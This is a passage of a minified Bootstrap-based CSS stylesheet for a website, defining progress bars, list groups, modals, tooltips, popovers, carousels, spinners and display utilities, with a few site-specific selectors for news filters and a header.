progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;line-height:0;font-size:.75rem;background-color:#e9ecef}.progress,.progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}.progress-bar{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#0a0f3b;-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{-webkit-transition:none;-o-transition:none;transition:none}}.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;-o-animation:1s linear infinite progress-bar-stripes;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;-o-animation:none;animation:none}}.media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.media-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.list-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#0a0f3b;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#0a0f3b;border-color:#0a0f3b}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1024px){.list-group-horizontal-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1280px){.list-group-horizontal-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1440px){.list-group-horizontal-xxl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1600px){.list-group-horizontal-xxxl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xxxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#05081f;background-color:#babcc8}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#05081f;background-color:#acaebd}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#05081f;border-color:#05081f}.list-group-item-secondary{color:#00265a;background-color:#b8cce8}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#00265a;background-color:#a5bee2}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#00265a;border-color:#00265a}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#090909;background-color:#bcbcbc}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#090909;background-color:#afafaf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#090909;border-color:#090909}.close{float:right;font-size:1.5rem;font-weight:900;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{-ms-flex-preferred-size:350px;flex-basis:350px;max-width:350px;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);-webkit-box-shadow:0 .25rem .75rem rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);opacity:0}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out,-o-transform .3s ease-out;-webkit-transform:translateY(-50px);-o-transform:translateY(-50px);transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{-webkit-transition:none;-o-transition:none;transition:none}}.modal.show .modal-dialog{-webkit-transform:none;-o-transform:none;transform:none}.modal.modal-static .modal-dialog{-webkit-transform:scale(1.02);-o-transform:scale(1.02);transform:scale(1.02)}.modal-dialog-scrollable{display:-webkit-box;display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #0a0f3b}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.2}.modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:.75rem;border-top:1px solid #0a0f3b}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-webkit-min-content;height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media (min-width:1024px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1280px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif;font-style:normal;font-weight:300;line-height:1.2;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif;font-style:normal;font-weight:300;line-height:1.2;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2)}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#0a0f3b}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out,-o-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transform:none;-o-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;-webkit-transition:opacity 0s .6s;-o-transition:opacity 0s .6s;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;-webkit-transition:opacity .15s ease;-o-transition:opacity .15s ease;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:50%/100% 100% no-repeat}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;-webkit-transition:opacity .6s ease;-o-transition:opacity .6s ease;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-o-keyframes spinner-border{to{-o-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spinner-border{to{-webkit-transform:rotate(1turn);-o-transform:rotate(1turn);transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid;border-right:.25em solid transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;-o-animation:.75s linear infinite spinner-border;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}@-o-keyframes spinner-grow{0%{-o-transform:scale(0);transform:scale(0)}50%{opacity:1;-o-transform:none;transform:none}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);-o-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;-o-animation:.75s linear infinite spinner-grow;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;-o-animation-duration:1.5s;animation-duration:1.5s}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#0a0f3b!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#03040f!important}.bg-secondary{background-color:#004aad!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#00347a!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#111!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#000!important}.bg-white{background-color:#fff!important}#news-items.page-builder .module.news-module-filters ul.list-group li.list-group-item,.bg-transparent{background-color:transparent!important}.border{border:1px solid #0a0f3b!important}.border-top{border-top:1px solid #0a0f3b!important}.border-right{border-right:1px solid #0a0f3b!important}.border-bottom,.underline{border-bottom:1px solid #0a0f3b!important}.border-left{border-left:1px solid #0a0f3b!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#0a0f3b!important}.border-secondary{border-color:#004aad!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#111!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}#news-items.page-builder .module.news-module-filters ul.list-group li.list-group-item,.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}#news-items.page-builder .module.news-module-filters .search-form-container form.search-form span.wpc-search-icon,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form span.wpc-search-icon,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form span.wpc-search-icon,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form span.wpc-search-icon,.d-none,header.site-header .nav-primary{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}#news-items.page-builder .module.news-module-filters ul.list-group li.list-group-item,#tile-section.page-builder .module.tile-grid.grid-25 .tile,#tile-section.page-builder .module.tile-grid.grid-25 .tile .img-container,.d-flex,.frm_form_fields .frm_fields_container .frm_submit,.modal .modal-content .modal-body,header.site-header,header.site-header .logo-container{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1024px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex,header.site-header .nav-primary{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1280px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1440px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xxl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1600px){.d-xxxl-none{display:none!important}.d-xxxl-inline{display:inline!important}.d-xxxl-inline-block{display:inline-block!important}.d-xxxl-block{display:block!important}.d-xxxl-table{display:table!important}.d-xxxl-table-row{display:table-row!important}.d-xxxl-table-cell{display:table-cell!important}.d-xxxl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xxxl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media 